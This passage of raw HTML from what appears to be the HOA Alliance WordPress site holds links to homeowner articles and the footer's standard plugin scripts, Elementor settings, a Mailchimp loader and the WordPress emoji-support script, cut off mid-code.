https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-640x491.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-681x522.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-500x384.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-800x614.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-1280x982.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-600x460.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/how-to-understand-and-reduce-taxes-when-selling-your-home/"
			>
	How to understand and reduce taxes when selling your home</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-132923 post type-post status-publish format-standard has-post-thumbnail hentry category-homeowners tag-hoa-alliance tag-homeowners vp-portfolio__item-uid-f08849c8" data-vp-filter="homeowners" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/how-to-get-through-a-structural-home-inspection-and-what-to-expect/"
			>
	
		<noscript><img width="956" height="823" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance.jpg" class="wp-image-132922" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance.jpg 956w, https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance-300x258.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance-768x661.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance-488x420.jpg 488w, https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance-640x551.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance-681x586.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance-500x430.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance-800x689.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance-600x517.jpg 600w" sizes="(max-width: 956px) 100vw, 956px" /></noscript><img width="956" height="823" src="https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance.jpg" class="wp-image-132922 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance.jpg 956w, https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance-300x258.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance-768x661.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance-488x420.jpg 488w, https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance-640x551.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance-681x586.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance-500x430.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance-800x689.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/03/How-to-Get-Through-a-Structural-Home-Inspection-and-What-to-Expect-On-HOA-Alliance-600x517.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/how-to-get-through-a-structural-home-inspection-and-what-to-expect/"
			>
	How to Get Through a Structural Home Inspection and What to Expect</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
</div>
		</div>
		
</div>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d9cb57e e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d9cb57e" data-element_type="container">
				<div class="elementor-element elementor-element-56596e3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="56596e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff; font-size: 14pt;"><strong>TRENDING NOW</strong></span></p>								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 695f26a77ce88
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b978b73c816bfa5881411a8e6/7f94723689675bf390f87978f.js");</script></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='visual-portfolio-elementor-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/elementor.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-layout-slider-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/layout-slider.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='simplebar-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/simplebar/dist/simplebar.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-custom-scrollbar-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/custom-scrollbar.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-lazyload-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/lazyload.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-errors-default-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/templates/errors/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-items-style-default-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/templates/items-list/items-style/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-notices-default-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/templates/notices/style.css?ver=1762811968' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767650416" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767650416" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/js/app.js?ver=6.9" id="patreon-wordpress-js-js"></script>
<script type="text/javascript" id="wpea-ajax-pagi-js-extra">
/* <![CDATA[ */
var wpea_ajax = {"ajaxurl":"https://www.hoaalliance.org/wp-admin/admin-ajax.php"};
//# sourceURL=wpea-ajax-pagi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/js/wpea-ajax-pagi.js?ver=1.8.6" id="wpea-ajax-pagi-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/vendor/toastr/js/toastr.min.js?ver=1767650410" id="toastr-js-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/frontend.min.js?ver=1767650410" id="better-payment-script-js"></script>
<script type="text/javascript" id="bp-admin-settings-js-extra">
/* <![CDATA[ */
var betterPaymentObj = {"nonce":"9f04a42983","alerts":{"confirm":"Are you sure?","confirm_description":"You won't be able to revert this!","yes":"Yes, delete it!","no":"No, cancel!"},"messages":{"success":"Changes saved successfully!","error":"Opps! something went wrong!","no_action_taken":"No action taken!"}};
//# sourceURL=bp-admin-settings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/admin.min.js?ver=1767650410" id="bp-admin-settings-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/common.min.js?ver=1767650410" id="better-payment-common-script-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://www.hoaalliance.org/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.hoaalliance.org/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.hoaalliance.org/wp-admin/admin-ajax.php","nonce":"81e7e71ae9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.hoaalliance.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.hoaalliance.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.hoaalliance.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9b50c37f82"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":320995,"title":"Literacy%20Day%20Event%20at%20Home%20Depot%20Backyard%20inspires%20kids%20to%20read%20%E2%80%93%20HOA%20ALLIANCE","excerpt":"","featuredImage":"https:\/\/www.hoaalliance.org\/wp-content\/uploads\/2022\/08\/Literacy-Day-Event-at-Home-Depot-Backyard-inspires-kids-to-read-On-HOA-Alliance.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="vp-dynamic-styles-329602-js-after">
/* <![CDATA[ */
(function(){
                        var styleTag = document.createElement("style");
                        styleTag.id = "vp-dynamic-styles-329602-inline-css";
                        styleTag.innerHTML = ".vp-id-329602 .vp-portfolio__items {\n  --vp-items__gap: 20px;\n}\n.vp-id-329602 .vp-portfolio__items-style-default {\n  --vp-items-style-default--image__border-radius: 0px;\n  --vp-items-style-default--caption__color: #ffffff;\n}\n";
                        document.body.appendChild(styleTag);
                    }());
//# sourceURL=vp-dynamic-styles-329602-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"97ce6931d3","restUrl":"https://www.hoaalliance.org/wp-json/"};
//# sourceURL=gutentor-block-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.5.4" id="gutentor-block-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/popup-gallery.js?ver=d8bdbaf9556b1bef82b7" id="visual-portfolio-popup-gallery-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/plugin-photoswipe.js?ver=635d0c12d5ffe246be5d" id="visual-portfolio-plugin-photoswipe-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/plugin-swiper.js?ver=9405531650f48979a92f" id="visual-portfolio-plugin-swiper-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/layout-slider.js?ver=3a408120f667542e08e8" id="visual-portfolio-layout-slider-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/simplebar/dist/simplebar.min.js?ver=5.3.0" id="simplebar-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/custom-scrollbar.js?ver=1b0797e554b11e494886" id="visual-portfolio-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazyload.js?ver=68514291aaca509de970" id="visual-portfolio-lazyload-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-cfg.js?ver=d2bb8f65b3f9b03b1fba" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-wp-lightbox-resolve.js?ver=d297b89df3949a877e9e" id="lazysizes-wp-lightbox-resolve-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-object-fit-cover.js?ver=4.1.0" id="lazysizes-object-fit-cover-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-swiper-duplicates-load.js?ver=040890e2fcf3f6049afe" id="lazysizes-swiper-duplicates-load-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/lazysizes/lazysizes.min.js?ver=5.3.2" id="lazysizes-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/main.js?ver=2a4ca84b70d8a489b8a6" id="visual-portfolio-js"></script>
<script type="text/javascript" defer src="https://www.hoaalliance.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://www.hoaalliance.org/wp-admin/admin-ajax.php","resturl":"https://www.hoaalliance.org/wp-json/wpraddons/v1","nonce":"a9230bcc6a","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/","wishlistPageID":"","wishlistPageURL":"https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hoaalliance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof 